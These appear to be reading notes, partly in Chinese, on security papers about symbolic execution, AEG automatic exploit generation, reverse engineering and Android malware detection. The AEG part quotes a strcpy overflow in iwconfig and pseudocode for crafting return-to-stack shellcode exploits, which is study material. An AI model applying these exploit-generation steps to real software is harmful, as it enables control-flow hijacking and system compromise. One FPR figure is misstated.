这算是一篇很经典很重要的论文了。

传统符号执行

符号执行的关键是使用符号值替代具体的值作为输入，并将程序变量的值表示为符号输入值的符号表达式。其结果是程序计算的输出值被表示为符号输入值的函数。一个符号执行的路径就是一个 `true` 和 `false` 组成的序列，其中第 i 个 `true`（或 `false`）表示在该路径的执行中遇到的第 i 个条件语句，并且走的是 `then`（或 `else`）这个分支。一个程序所有的执行路径可以用执行树（Execution Tree）来表示。举一个例子：

```

1 int twice (int v) {
2     return 2*v;
3 }
4
5 void testme (int x, int y) {
6     z = twice (y);
7     if (z == x) {
8         if (x > y+10)
9             ERROR;
10    }
11 }
12
13 /* simple driver exercising testme() with sym inputs */
14 int main() {
15     x = sym.input();
16     y = sym.input();
17     testme(x, y);
18     return 0;
19 }
```




Figure 2. Execution tree for the example in Figure 1.

函数 `testme()` 有 3 条执行路径，组成右边的执行树。只需要针对路径给出输入，即可遍历这 3 条路径，例如： $\{x = 0, y = 1\}$ 、 $\{x = 2, y = 1\}$ 和 $\{x = 30, y = 15\}$ 。符号执行的目标就是去生成这样的输入集合，在给定的时间内遍历所有的路径。

符号执行维护了符号状态 σ 和符号路径约束 PC ，其中 σ 表示变量到符号表达式的映射， PC 是符号表示的不含量词的一阶表达式。在符号执行的初始化阶段， σ 被初始化为空映射，而 PC 被初始化为 `true`，并随着符号执行的过程不断变化。在对程序的某一路径分支进行符号执行的终点，把 PC 输入约束求解器以获得求解。如果程序把生成的具体值作为输入执行，它将会和符号执行运行在同一路径，并且以同一种方式结束。

例如上面的例子。符号执行开始时，符号状态 σ 为空，符号路径约束 PC 为 `true`。每当遇到输入语句 `var = sym_input()` 时，符号执行就会在符号状态 σ 中加入一个映射 $var \rightarrow s$ ，这里的 s 是一个新的未约束的符号值，于是程序的前两行得到结果 $\sigma = \{x \rightarrow x_0, y \rightarrow y_0\}$ 。当遇到一个赋值语句 $v = e$ 时，符号执行就会在符号状态 σ 中加入一个 v 到 $\sigma(e)$ 的映射，于是程序执行完第 6 行后得到 $\sigma = \{x \rightarrow x_0, y \rightarrow y_0, z \rightarrow 2y_0\}$ 。

当每次遇到条件语句 `if(e) S1 else S2` 时， PC 会被更新为 $PC \wedge \sigma(e)$ ，表示 `then` 分支，同时生成一个新的路径约束 PC' ，初始化为 $PC \wedge \neg \sigma(e)$ ，表示 `else` 分支。如果 PC 是可满足的，那么程序会走 `then` 分支 (σ 和 PC)，否则如果 PC' 是可满足的，那么程序会走 `else` 分支 (σ 和 PC')。值得注意的是，符号执行不同于实际执行，其实两条路都是可以走的，分别维护它们的状态就好了。如果 PC 和 PC' 都不能满足，那么符号执行就在对应的路径终止。例如，第 7 行建立了符号执行实例，路径约束分别是 $x_0 = 2y_0$ 和 $x_0 \neq 2y_0$ ，在第 8 行又建立了两个实例，分别是 $(x_0 = 2y_0) \wedge (x_0 > y_0 + 10)$ 和 $(x_0 = 2y_0) \wedge (x_0 \leq y_0 + 10)$ 。

如果符号执行遇到了 `exit` 语句或者 `error`，当前实例会终止，并利用约束求解器对当前路径约束求出一个可满足的值，这个值就构成了测试输入：如果程序输入了这些实际的值，就会在同样的路径结束。例如上图中三个绿色块里的值。

如果符号执行的代码包含循环或递归，且它们的终止条件是符号化的，那么可能就会导致产生无数条路径。举个例子：

```

1 void testme_inf () {
2     int sum = 0;
3     int N = sym_input();
4     while (N > 0) {
5         sum = sum + N;
6         N = sym_input();
7     }
8 }
```

Figure 3. Simple example to illustrate infinite number of execution paths.

这段程序的执行路径有两种：一种是无数的 true 加上一个 false，另一种是无数的 false。第一种的符号路径约束如下：

$$\left(\bigwedge_{i \in [1, n]} N_i > 0 \right) \wedge (N_{n+1} \leq 0)$$

其中每个 N_i 都是一个新的符号值，执行结束的符号状态为 $\{N \rightarrow N_{n+1}, \text{sum} \rightarrow \sum_{i \in [1, n]} N_i\}$ 。在实践中我们需要通过一些方法限制这样的搜索。

传统符号执行的一个关键的缺点是，当符号路径约束包含了不能由约束求解器求解的公式时，就不能生成输入值。例如把上面的 `twice` 函数替换成下面的：

```

1 int twice (int v) {
2     return (v*v) % 50;
3 }
```

Figure 4. Simple modification of the example in Figure 1. The function `twice` now performs some non-linear computation.

那么符号执行会得到路径约束 $x_0 \neq (y_0 y_0) \bmod 50$ 和 $x_0 = (y_0 y_0) \bmod 50$ 。更严格一点，如果我们不知道 `twice` 的源码，符号执行将得到路径约束 $x_0 \neq \text{twice}(y_0)$ 和 $x_0 = \text{twice}(y_0)$ 。在这两种情况下，符号执行都不能生成输入值。

现代符号执行

现代符号执行的标志和最大的优势是将实际执行和符号执行结合了起来。

Concolic Testing

Directed Automated Random Testing(DART) 在程序执行中使用了具体值，动态地执行符号执行。Concolic 执行维护一个实际状态和一个符号状态：实际状态将所有变量映射到实际值，符号状态只映射那些有非实际值的变量。Concolic 执行首先使用一些给定的或者随机的输入作为开始，收集执行过程中的条件语句对输入的符号约束，然后使用约束求解器推测输入的变化，从而引导下一次的程序执行到另一条路径。这个过程会不断地重复，直至探索完所有的执行路径，或者满足了用户定义的覆盖范围，又或者超出了预计的时间开销。

还是上面那个例子。Concolic 执行会生成一些随机输入，例如 $\{x = 22, y = 7\}$ ，然后对程序同时进行实际执行和符号执行。这个实际执行会到达第 7 行的 else 分支，同时符号执行会为该实际执行路径生成路径约束 $x \neq 2y_0$ 。然后 Concolic 执行会将路径约束的连接词取反，求解 $x_0 = 2y_0$ 得到测试输入 $\{x = 2, y = 1\}$ ，这个新的输入将会让程序沿着另一条执行路径运行。然后 Concolic 执行在这个新的测试输入上，重复实际执行和符号执行的过程，此时将到达第 7 行的 then 分支和第 8 行的 else 分支，生成路径约束 $(x_0 = 2y_0) \wedge (x_0 \leq y_0 + 10)$ ，从而生成新的测试输入让程序执行没有被执行过的路径。通过对将结合项 $(x_0 \leq y_0 + 10)$ 取反得到的约束 $(x_0 = 2y_0) \wedge (x_0 > y_0 + 10)$ 进行求解，得到测试输入 $\{x = 30, y = 15\}$ ，然后程序到达了 ERROR 语句。这样程序的所有 3 条路径就都探索完了，其使用的策略是深度优先搜索。

Execution-Generated Testing(EGT)

EGT 是由 EXE 和 KLEE 实现和扩展的现代符号执行方法，它将程序的实际状态和符号状态进行了区分。EGT 在每次执行前会动态地检查所涉及的值是不是都是实际的值，如果是，则程序按照原样执行，否则，如果至少有一个值是符号值，程序会通过更新当前路径的条件符号化地执行。例如上面的例子，把 17 行的 $y = \text{sym_input}()$ 改成 $y = 10$ ，那么第 6 行就会用实参 20 去调用 twice 函数，就像原程序那样执行。然后第 7 行将变成 $\text{if}(20 == x)$ ，符号执行会通过添加约束 $x = 20$ ，走 then 分支，同时添加约束 $x \neq 20$ ，走 else 分支。而在 then 分支上，第 8 行变成了 $\text{if}(x > 20)$ ，不会到达 ERROR。

于是，传统符号执行中，因为外部函数或者无法进行约束求解造成的问题通过使用实际值得到了解决。但同时因为在执行中使用了实际值，固定了某些执行路径，由此将造成路径完成性的缺失。

关键的挑战和解决方案

路径爆炸

在时间和资源有限的情况下，符号执行应该对最相关的路径进行探索，主要有两种方法：启发式地优先探索最值得探索的路径，并使用合理的程序分析技术来降低路径探索的复杂性。

启发式搜索是用于确定路径搜索优先级的关键机制。大多数的启发式方法都专注于获得较高的语句和分支的覆盖率。一种有限的方法是使用静态控制流图来知道探索，尽量选择与未覆盖指令最接近的路径。另一种启发式方法是随机探索，即在两边都可行的符号化分支处随机选择一边。最近提出的一种方法是将符号执行与进化搜索相结合，其 *fitness function* 用于指导输入空间的搜索。

利用程序分析和软件验证的思想，以合理的方式减少路径探索的复杂性。一种简单的方法是使用 `select` 表达式进行静态融合，然后将其直接传递给约束求解器。这种方法在很多情况下都很管用，但实际上将路径选择的复杂性传递给了约束求解器。还有一种方法是通过缓存和重用底层函数的计算结果，减小分析的复杂性。

约束求解

虽然近几年约束求解器的能力有明显提升，但依然是符号执行的关键瓶颈之一。因此，实现约束求解器的优化十分重要，这里讲两种方法：不相关约束消除和增量求解。

通常一个程序分支只依赖于一小部分的程序变量，因此一种有效的优化是从当前路径条件中移除与识别当前分支不相关的约束。例如，当前路径的条件是： $(x + y > 10) \wedge (z > 0) \wedge (y < 12) \wedge (z - x = 0)$ ，我们想通过求解 $(x + y > 10) \wedge (z > 0) \wedge \neg(y < 12)$ ，其中 $\neg(y < 12)$ 是取反的条件分支，那么我们就可以去掉对 z 的约束，因为其对 $\neg(y < 12)$ 分支不会造成影响。减小后的约束会产生新的 x 和 y ，我们用当前执行产生的 z 就可以产生新的输入了。

符号执行生成的约束集有一个重要的特征，就是它们被表示为程序源代码中的静态分支的固定集合。所以，多个路径可能会产生相似的约束集，所以可以使用相似的解决方案。通过重用以前相似请求得到的结果，可以提升约束求解的速度，这种方法被运用到了 CUTE 和 KLEE 中。在 KLEE 中，所有的请求结果都保存在缓存里，该缓存将约束集映射到实际的变量赋值。例如，在缓存中有这样一个映射： $(x + y < 10) \wedge (x > 5) \Rightarrow \{x = 6, y = 3\}$ 。利用这些映射，KLEE 可以迅速地解决一些相似的请求，例如请求 $(x + y < 10) \wedge (x > 5) \wedge (y \geq 0)$ ，KLEE 可以迅速检查得到 $\{x = 6, y = 3\}$ 是可行的。

内存建模

程序语句翻译为符号约束的精确性对符号执行的覆盖率有很大的影响。

8.10 AEG: Automatic Exploit Generation

[paper](#)

简介

- 这篇论文向我们展示了如何将控制流劫持攻击的漏洞利用生成模型化为一个形式化验证问题。
- 提出了预处理符号执行，这是一种新的符号执行技术。
- 提出了一种通用的漏洞利用生成方法。
- 构建了 AEG，这是第一个能够自动发现漏洞并生成利用获得 shell 的端到端系统。

挑战及解决方案

- Source code analysis alone is inadequate and insufficient.
 - We combine source-code level analysis to improve scalability in finding bugs and binary and runtime information to exploit programs.
- Finding the exploitable paths among an infinite number of possible paths
 - We have developed preconditioned symbolic execution, a novel technique which targets paths that are more likely to be exploitable.
 - We have developed a priority queue path prioritization technique that uses heuristics to choose likely more exploitable paths first.
- An end-to-end system.
 - Our AEG implementation is a single command line that analyzes source code programs, generates symbolic execution formulas, solves them, performs binary analysis, generates binary-level runtime constraints, and formats the output as an actual exploit string that can be fed directly into the vulnerable program.

AEG 概述

The example application is the setuid root `iwconfig` utility from the Wireless Tools package, a program consisting of about 3400 lines of C source code.

```

1 int main(int argc, char **argv) {
2     int skfd;           /* generic raw socket desc. */
3     if(argc == 2)
4         print_info(skfd, argv[1], NULL, 0);
5 ...
6 static int print_info(int skfd, char *ifname, char *args[], int count)
7 {
8     struct wireless_info    info;
9     int                      rc;
10    rc = get_info(skfd, ifname, &info);
11 ...
12 static int get_info(int skfd, char *ifname, struct wireless_info * info
13 ) {
14     struct iwreq            wrq;
15     if(iw_get_ext(skfd, ifname, SIOCGIWNNAME, &wrq) < 0) {
16         struct ifreq ifr;
17         strcpy(ifr.ifr_name, ifname); /* buffer overflow */
18 ...

```

Figure 1: Code snippet from Wireless Tools' `iwconfig`.




Figure 2: Memory Diagram

`iwconfig` has a classic `strcpy` buffer overflow vulnerability in the `get_info` function (line 15). And our system goes through the following analysis steps:

1. AEG searches for bugs at the source code level by exploring execution paths. Specifically, AEG executes `iwconfig` using symbolic arguments (`argv`) as the input sources.
2. After following the path `main → print_info → get_info`, AEG reaches line 15, where it detects an out-of-bounds memory error on variable `ifr.ifr_name`. AEG solves the current path constraints and generates a concrete input that will trigger the detected bug.
3. AEG performs dynamic analysis on the `iwconfig` binary using the concrete input generated in step 2. It extracts runtime information about the memory layout, such as the address of the overflowed buffer (`ifr.ifr_name`) and the address of the return address of the vulnerable function (`get_info`).
4. AEG generates the constraints describing the exploit using the runtime information generated from the previous step: 1) the vulnerable buffer (`ifr.ifr_name`) must contain our shellcode, and 2) the overwritten return address must contain the address of the shellcode. Next, AEG appends the generated constraints to the path constraints and queries a constraint solver for a satisfying answer.
5. The satisfying answer gives us the exploit string. Finally, AEG runs the program with the generated exploit and verifies that it works. If the constraints were not solvable, AEG would resume searching the program for the next

potential vulnerability.

形式化建模

At its core, the automatic exploit generation (AEG) challenge is a problem of finding program inputs that result in a desired exploited execution state.




Figure 4: The input space diagram shows the relationship between unsafe inputs and exploits. Preconditioned symbolic execution narrows down the search space to inputs that satisfy the precondition (Π_{prec}).

In AEG, we are only concerned with the subset of unsafe states that are exploitable, represented by the circle labeled $\Pi_{bug} \wedge \Pi_{exploit}$. The intuition is that preconditioned symbolic execution limits the space searched to a smaller box.

Logically, we would be guaranteed to find all possible exploits when Π_{prec} is less restrictive than the exploitability condition: $\Pi_{bug}(x) \wedge \Pi_{exploit}(x) \Rightarrow \Pi_{prec}(x)$.

实现方法

Our approach to the AEG challenge consists of six components: Pre-Process, Src-Analysis, Bug-Find, DBA, Exploit-Gen, and Verify.




Figure 5: AEG design.

- Pre-Process: $\text{src} \rightarrow (\text{B}_{\text{GCC}}, \text{B}_{\text{LLVM}})$.
 - The source program (src) is compiled down to 1) a binary B_{GCC} , for which AEG will try to generate a working exploit and 2) a LLVM bytecode file B_{LLVM} , which will be used by our bug finding infrastructure.
 - Src-Analysis: $\text{B}_{\text{LLVM}} \rightarrow \text{max}$.
 - AEG analyzes the source code to generate the maximum size of symbolic data max that should be provided to the program. AEG determines max by searching for the largest statically allocated buffers of the target program.
 - Bug-Find: $(\text{B}_{\text{LLVM}}, \varphi, \text{max}) \rightarrow (\Pi_{\text{bug}}, V)$.
 - Bug-Find takes in LLVM bytecode B_{LLVM} and a safety property φ , and outputs a tuple (Π_{bug}, V) for each detected vulnerability. Π_{bug} contains the path predicate. V contains source-level information about the detected vulnerability.
 - DBA: $(\text{B}_{\text{GCC}}, (\Pi_{\text{bug}}, V)) \rightarrow R$.
 - DBA performs dynamic binary analysis on the target binary B_{GCC} with a concrete buggy input and extracts runtime information R .
 - Exploit-Gen: $(\Pi_{\text{bug}}, R) \rightarrow \Pi_{\text{bug}} \wedge \Pi_{\text{exploit}}$.
 - Exploit-Gen receives a tuple with the path predicate of the bug (Π_{bug}) and runtime information (R), and constructs a formula for a control flow hijack exploit. The output formula includes constraints ensuring that: 1) a possible program counter points to a user-determined location, and 2) the location contains shellcode (Π_{exploit}). The resulting exploit formula is the conjunction of the two predicates.
 - Verify: $(\text{B}_{\text{GCC}}, \Pi_{\text{bug}} \wedge \Pi_{\text{exploit}}) \rightarrow \{\varepsilon, \perp\}$.
 - Verify takes in the target binary executable B_{GCC} and an exploit formula $\Pi_{\text{bug}} \wedge \Pi_{\text{exploit}}$, and returns an exploit ε only if there is a satisfying

answer. Otherwise, it returns \perp .

The high-level algorithm for solving the AEG challenge:

Algorithm 1: Our AEG exploit generation algorithm

input : src : the program's source code
output: $\{\varepsilon, \perp\}$: a working exploit or \perp

```

1  $(B_{\text{gcc}}, B_{\text{llvm}}) = \text{Pre-Process}(src)$  ;
2  $max = \text{Src-Analysis}(B_{\text{llvm}})$  ;
3 while  $(\Pi_{\text{bug}}, V) = \text{Bug-Find}(B_{\text{llvm}}, \phi, max)$  do
4    $R = \text{DBA}(B_{\text{gcc}}, (\Pi_{\text{bug}}, V))$  ;
5    $\Pi_{\text{bug}} \wedge \Pi_{\text{exploit}} = \text{Exploit-Gen}(\Pi_{\text{bug}}, R)$  ;
6    $\varepsilon = \text{Verify}(B_{\text{gcc}}, \Pi_{\text{bug}} \wedge \Pi_{\text{exploit}})$  ;
7   if  $\varepsilon \neq \perp$  then
8     | return  $\varepsilon$ ;
9 return  $\perp$ ;
```

Bug-Find: 以漏洞利用生成为目的的程序分析

Bug-Find finds bugs with symbolic program execution, which explores the program state space one path at a time. However, there are an infinite number of paths to potentially explore. AEG addresses this problem with two novel algorithms:

- First, we present a novel technique called preconditioned symbolic execution that constrains the paths considered to those that would most likely include exploitable bugs.
- Second, we propose novel path prioritization heuristics for choosing which paths to explore first with preconditioned symbolic execution.

Preconditioned Symbolic Execution

Preconditioned symbolic execution is a novel method to target symbolic execution towards a certain subset of the input state space. The state space subset is determined by the precondition predicate (Π_{prec}); inputs that do not satisfy Π_{prec} will not be explored.

In AEG, we have developed and implemented 4 different preconditions for efficient exploit generation:

- None. There is no precondition and the state space is explored as normal.
- Known Length. The precondition is that inputs are of known maximum length. We use static analysis to automatically determine this precondition.
- Known Prefix. The precondition is that the symbolic inputs have a known prefix.
- Concolic Execution. Concolic execution can be viewed as a specific form of preconditioned symbolic execution where the precondition is specified by a single program path as realized by an example input.

```

1 int process_input(char input[42])
2     char buf[20];
3     while(input[i] != '\0')
4         buf[i++] = input[i];

```

Figure 6: Tight symbolic loops. A common pattern for most buffer overflows.

Consider the example program above. Suppose that the `input` buffer contains 42 symbolic bytes. Lines 3-4 represent a tight symbolic loop that will eventually spawn 42 different interpreters with traditional symbolic execution, each one having a different path predicate. Each path predicate will describe a different condition about the string length of the symbolic `input` buffer.

Preconditioned symbolic execution avoids examining the loop iterations that will not lead to a buffer overflow by imposing a length precondition. Thus, we only need a single interpreter to explore the entire loop.

Path Prioritization: Search Heuristics

All pending paths are inserted into a priority queue based on their ranking, and the next path to explore is always drawn out of the priority queue. We present two new path prioritization heuristics we have developed: buggy-path-first and loop exhaustion.

- Buggy-Path-First. Exploitable bugs are often preceded by small but unexploitable mistakes. The observation that one bug on a path means subsequent statements are also likely to be buggy (and hopefully exploitable) led us to the buggy-path-first heuristic.
- Loop Exhaustion. The loop-exhaustion strategy gives higher priority to an

interpreter exploring the maximum number of loop iterations, hoping that computations involving more iterations are more promising to produce bugs like buffer overflows.

Environment Modelling: Vulnerability Detection in the Real World

AEG models most of the system environments that an attacker can possibly use as an input source. Therefore, AEG can detect most security relevant bugs in real programs. Our support for environment modeling includes file systems, network sockets, standard input, program arguments, and environment variables.

Additionally, AEG handles most common system and library function calls.

DBA, Exploit-Gen and Verify: 漏洞利用生成

DBA: Dynamic Binary Analysis

DBA takes in three inputs: 1) the target executable (B_{gcc}) that we want to exploit; 2) the path constraints that lead up to the bug (Π_{bug}); and 3) the names of vulnerable functions and buffers.

It then outputs a set of runtime information: 1) the address of the return address of the vulnerable function ($\&\text{retaddr}$); 2) the address of the vulnerable buffer where the overwrite starts (bufaddr); and 3) the stack memory contents between them (μ).

Exploit-Gen

Exploit-Gen takes in two inputs to produce an exploit: the unsafe program state containing the path constraints (Π_{bug}) and low-level runtime information R .

It generates exploit formulas ($\Pi_{\text{bug}} \wedge \Pi_{\text{exploit}}$) for four types of exploits: 1) stack-overflow return-to-stack, 2) stack-overflow return-to-libc, 3) format-string return-to-stack, 4) format-string return-to-libc.

Algorithm 2: Stack-Overflow Return-to-Stack Exploit Predicate Generation Algorithm

```

input : (bufaddr, &retaddr,  $\mu$ ) = R
output:  $\Pi_{\text{exploit}}$ 

1 for  $i = 1$  to  $\text{len}(\mu)$  do
2   |  $\text{exp\_str}[i] \leftarrow \mu[i]$ ;           // stack restoration
3   offset  $\leftarrow \&\text{retaddr} - \&\text{bufaddr}$ ;
4   jmp.target  $\leftarrow \text{offset} + 8$ ; // old ebp + retaddr = 8
5    $\text{exp\_str}[\text{offset}] \leftarrow \text{jmp}.target$ ;           // eip hijack
6   for  $i = 1$  to  $\text{len}(\text{shellcode})$  do
7     |  $\text{exp\_str}[\text{offset} + i] \leftarrow \text{shellcode}[i]$ ;
8   return ( $\text{Mem}[\text{bufaddr}] == \text{exp\_str}[1]$ )  $\wedge \dots \wedge$ 
      ( $\text{Mem}[\text{bufaddr} + \text{len}(\mu) - 1] == \text{exp\_str}[\text{len}(\mu)]$ );
      //  $\Pi_{\text{exploit}}$ 
  
```

Verify

VERIFY takes in two inputs: 1) the exploit constraints $\Pi_{\text{bug}} \wedge \Pi_{\text{exploit}}$, and 2) the target binary. It outputs either a concrete working exploit, i.e., an exploit that spawns a shell, or \perp , if AEG fails to generate the exploit.

8.11 Address Space Layout Permutation (ASLP): Towards Fine-Grained Randomization of Commodity Software

[paper](#)

简介

8.12 ASLR on the Line: Practical Cache Attacks on the MMU

[paper](#)

简介

8.13 New Frontiers of Reverse Engineering

[paper](#)

What is your take-away message from this paper

This paper briefly presents an overview of the field of reverse engineering, reviews main achievements and areas of application, and highlights key open research issues for the future.

What are motivations for this work

What is reverse engineering

The term *reverse engineering* was defined as:

- the process of analyzing a subject system to
 - (i) identify the system's components and their inter-relationships and
 - (ii) create representations of the system in another form or at a higher level of abstraction.

So, the core of reverse engineering consists two parts:

1. deriving information from the available software artifacts
2. translating the information into abstract representations more easily understandable by humans

Why we need reverse engineering

Reverse engineering is a key supporting technology to deal with systems that have the source code as the only reliable representation.

Previous reverse engineering

Reverse engineering has been traditionally viewed as a two step process: information extraction and abstraction.




Figure 1. Reverse engineering tools architecture [28]




Figure 2. Architecture Reengineering: The Horseshoe model [64]

The discussion of the main achievements of reverse engineering in last 10 years is organized three main threads:

- program analysis and its applications
- design recovery

- software visualization

Program analysis and its applications

Several analysis and transformation toolkits provide facilities for parsing the source code and performing rule-based transformations.

- alternative source code analysis approaches
- extract fact even without the need for a thorough source code parsing, relevant information from the source code
- incorporating reverse engineering techniques into development environments or extensible editors
- deal with peculiarities introduced by object-oriented languages
- deal with the presence of clones in software systems

Architecture and design recovery

- the diffusion of object-oriented languages and UML introduced the need of reverse engineering UML models from source code
- identifying design patterns into the source code aims at promoting reuse and assessing code quality
- techniques using static analysis, dynamic analysis, and their combination, were proposed
- the need for reverse engineering techniques tied to Web Applications

Visualization

Software visualization is a crucial step for reverse engineering.

- straightforward visualization: UML diagrams, state machines, CFGs
- highlight relevant information at the right level of detail

Future trends of reverse engineering

program analysis

- high dynamicity
 - many programming languages widely used today allow for high dynamicity which make analysis more difficult
 - e.g. reflection in Java that can load classes at run-time
- cross-language applications
 - more cross-language applications today
 - e.g. Web Applications: HTML, SQL, scripts
- mining software repositories
 - a new, important research area

So, Reverse engineering research has highlighted the dualism between static and dynamic analysis and the need to complement the two techniques, trying to exploit the advantages of both and limit their disadvantages. And recent years the third dimension named historical analysis added.

- static analysis
 - when it is performed, within a single system snapshot, on software artifacts without requiring their execution
 - must deal with different language variants and non-compilable code
 - fast, precise, and cheap
 - many peculiarities of programming languages, such as pointers and polymorphism, or dynamic classes loading, make static analysis difficult and sometimes imprecise
- dynamic analysis
 - when it is performed by analyzing execution traces obtained from the execution of instrumented versions of a program, or by using an execution environment able to capture facts from program execution
 - extracts information from execution traces
 - since it depends on program inputs, it can be incomplete
 - challenge: ability to mine relevant information from execution traces (execution traces tend to quickly become large and unmanageable, thus a relevant challenge is to filter them and extract information relevant for the particular understanding task being performed)
- historical analysis
 - when the aim is to gain information about the evolution of the system under analysis by considering the changes performed by developers to software artifacts, as recorded by versioning systems

design recovery

- design paradigms
 - a lot work needs to be done in particular for what regards the extraction of dynamic diagrams and also of OCL pre and post- conditions
 - new software architectures that have characteristics of being extremely dynamic, highly distributed, self-configurable and heterogeneous
 - e.g. Web 2.0 applications
- incomplete, imprecise and semi-automatic
 - the reverse engineering machinery should be able to learn from expert feedbacks to automatically produce results
 - e.g. machine learning, meta-heuristics and artificial intelligence

visualization

Effective visualizations should be able to :

1. show the right level of detail a particular user needs, and let the user choose to view an artifact at a deeper level or detail, or to have a coarse-grain, in-the-large, view
2. show the information in a form the user is able to understand. Simpler visualizations should be favored over more complex ones, like 3D or animations, when this does not necessarily bring additional information that cannot be visualized in a simpler way

Reverse engineering in emerging software development scenarios

The challenges for reverse engineering:

1. on the one hand, the analysis of systems having high dynamism, distribution and heterogeneity and, on the other hand, support their development by providing techniques to help developers enable mechanisms such as automatic discovery and reconfiguration
2. the need for a full integration of reverse engineering with the development process, which will benefit from on-the-fly application of reverse engineering

techniques while a developer is writing the code, working on a design model, etc.

Final




Figure 5. The role of reverse engineering

8.14 Who Allocated My Memory? Detecting Custom Memory Allocators in C Binaries

[paper](#)

简介

8.15 EMULATOR vs REAL PHONE: Android Malware Detection Using Machine Learning

[paper](#)

What is your take-away message from this paper

The authors present an investigation of machine learning based malware detection using dynamic analysis on real devices.

What are motivations for this work

malware

The rapid increase in malware numbers targeting Android devices has highlighted the need for efficient detection mechanisms to detect zero-day malware.

anti-emulator techniques

Sophisticated Android malware employ detection avoidance techniques in order to hide their malicious activities from analysis tools. These include a wide range of anti-emulator techniques, where the malware programs attempt to hide their malicious activities by detecting the emulator.

What is the proposed solution

Hence, we have designed and implemented a python-based tool to enable dynamic analysis using real phones to automatically extract dynamic features and potentially mitigate anti-emulation detection. Furthermore, in order to validate this approach, we undertake a comparative analysis of emulator vs device based detection by means of several machine learning algorithms. We examine the performance of these algorithms in both environments after investigating the effectiveness of obtaining the run-time features within both environments.

phone based dynamic analysis and feature extraction

Since our aim is to perform experiments to compare emulator based detection with device based detection we need to extract features for the supervised learning from both environments. For the emulator based learning, we utilized the [DynaLog](#) dynamic analysis framework.

- emulator based: DynaLog provides the ability to instrument each application with the necessary API calls to be monitored, logged and extracted from the emulator during the run-time analysis.
- device based: extended with a python-based tool
 - push a list of contacts to the device SD card and then import them to populate the phone's contact list.
 - Discover and uninstall all third-party applications prior to installing the app under analysis.
 - Check whether the phone is in airplane mode or not.
 - Check the battery level of the phone.
 - Outgoing call dialling using adb shell.
 - Outgoing sms messages using adb shell.
 - Populate the phone SD card with other assets.




Figure 2: Phone and emulator based feature extraction using DynaLog.

Features extraction

After using DynaLog, the outputs are pre-procesed into a file of feature vectors representing the features extracted from each application. Then use InfoGain feature ranking algorithm in WEKA to get the top 100 ranked features.

Machine learning classifiers

The features were divided into file different sets to compare the performance using machine learning algorithms.

What is the work's evaluation of the proposed solution

Dataset

The dataset used for the experiments consists of a total of 2444 Android applications. Of these, 1222 were malware samples obtained from 49 families of the Android malware genome project. The rest were 1222 benign samples obtained from Intel Security (McAfee Labs).

Machine learning algorithms

The following algorithms were used in the experiments:

- Support Vector Machine (SVM-linear)
- Naive Bayes (NB)
- Simple Logistic (SL)
- Multilayer Perceptron (MLP)
- Partial Decision Trees (PART)
- Random Forest (RF)
- J48 Decision Tree.

Metrics

Five metrics were used for the performance emulation of the detection approaches.

- true positive rate (TPR)
- true negative ratio (TNR)
- false positive ratio (FPR)
- false negative ratio (FNR)
- weighted average F-measure.

Experiment 1: Emulator vs Device analysis and feature extraction

Table 2: Percentage of successfully analysed Android apps

	Emulator	Phone
Malware samples	76.84%	98.6%
Benign samples	64.27%	90%
Total	70.5%	94.3%

Experiment 2: Emulator vs Device Machine learning detection comparison

Table 4: Performance Evaluation of the machine learning algorithms trained from Emulator-based features (top 100 features)

ML	TPR	FPR	TNR	FNR	W-FM
SVM-linear	0.909	0.109	0.891	0.091	0.9
NB	0.596	0.102	0.898	0.404	0.73
SL	0.899	0.102	0.898	0.101	0.899
MLP	0.924	0.098	0.902	0.076	0.914
PART	0.896	0.109	0.891	0.104	0.894
RF	0.909	0.068	0.932	0.091	0.919
J48	0.88	0.125	0.875	0.12	0.878

Table 5: Performance Evaluation of the machine learning algorithms from Phone-based features (top 100 features)

ML	TPR	FPR	TNR	FNR	W-FM
SVM-linear	0.916	0.096	0.904	0.084	0.91
NB	0.629	0.125	0.875	0.371	0.744
SL	0.919	0.085	0.915	0.081	0.917
MLP	0.919	0.088	0.912	0.081	0.916
PART	0.904	0.101	0.899	0.096	0.902
RF	0.931	0.08	0.92	0.069	0.926
J48	0.926	0.104	0.896	0.074	0.912

Our experiments showed that several features were extracted more effectively from the phone than the emulator using the same dataset. Furthermore, 23.8% more apps were fully analyzed on the phone compared to emulator.

This shows that for more efficient analysis the phone is definitely a better environment as far more apps crash when being analysed on the emulator.

The results of our phone-based analysis obtained up to 0.926 F-measure and 93.1% TPR and 92% FPR with the RandomForest classifier and in general, phone-based results were better than emulator based results.

Thus we conclude that as an incentive to reduce the impact of malware anti-emulation and environmental shortcomings of emulators which affect analysis efficiency, it is important to develop more effective machine learning device based detection solutions.

What is your analysis of the identified problem, idea and evaluation

Countermeasures against anti-emulator are becoming increasingly important in Android malware detection.

What are the contributions

- Presented an investigation of machine learning based malware detection using dynamic analysis on real Android devices.
- Implemented a tool to automatically extract dynamic features from Android phones.
- Through several experiments we performed a comparative analysis of emulator based vs. device based detection by means of several machine learning algorithms.

What are future directions for this research

Hence future work will aim to investigate more effective, larger scale device based machine learning solutions using larger sample datasets. Future work could also investigate alternative set of dynamic features to those utilized in this study.

What questions are you left with

- How to make emulator environment more closer to real environment?
- How to make more powerful dynamic analysis tools that can against anti-emulation techniques?
- Why the difference in Android versions had no impact?

8.16 DynaLog: An automated dynamic analysis framework for characterizing Android applications

[paper](#)

What is your take-away message from this paper

The authors presented DynaLog, a framework that enable automated mass dynamic analysis of applications in order to characterize them for analysis and potential detection of malicious behaviour.

What are motivations for this work

Malware

- more than 5 million malware samples
- signature-based AVs take up to 48day to detect new malware
- sophisticated detection avoidance techniques such as obfuscation, and payload encryption making it more difficult

Current Methods' Limitations

- Static: detection avoidance by sophisticated obfuscation techniques, run-time loading of malicious payload.
- Dynamic: are either closed source or can only be accessed by submitting apps online for analysis, which can also limit automated mass analysis of apps by analysts.

What is the proposed solution

DynaLog has several components:

1. Emulator-based analysis sandbox
2. APK instrumentation module
3. behaviour/features logging and extraction
4. Application trigger/exerciser
5. Log parsing and processing scripts




Fig. 1. DynaLog architecture

Dynamic analysis tool (DroidBox capabilities)

- An open source tool used to extract some high level behaviour and characteristics by running the app on an Android device emulator or (AVD).
- Extracts these behaviours from the logs dumped by logcat.
- Uses Androguard to extract static meta-data relating to the app.
- Utilizes Taintdroid for data leakage detection.
- Used as a building block for several dynamic analysis tools.

Problems with Sandbox performance

- Lack of complete code coverage.
- Lack of complete traffic communication, server not found.
- Real events need to trigger some malicious behaviour.

Extended Sandbox to overcome these issues by

- Improving AVD emulator to behave like realistic device
- New scripts to improve code coverage

What is the work's evaluation of the proposed solution

Dataset

